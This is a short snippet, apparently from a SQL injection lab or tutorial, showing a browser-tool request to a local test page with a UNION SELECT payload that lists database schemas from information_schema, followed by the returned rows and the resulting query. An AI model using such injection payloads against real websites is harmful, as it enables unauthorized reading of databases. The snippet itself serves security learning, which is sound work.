 Load URL
http://192.168.204.128/test.php?id=1 union select 1,2,schema_name from information_schema.SCHEMATA
Split URL
Execute
Enable Post data
Enable Referrer
Post data
aaa
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
SELECT * FROM admin WHERE id = 1 union select 1,2,schema_name from information_schema.SCHEMATA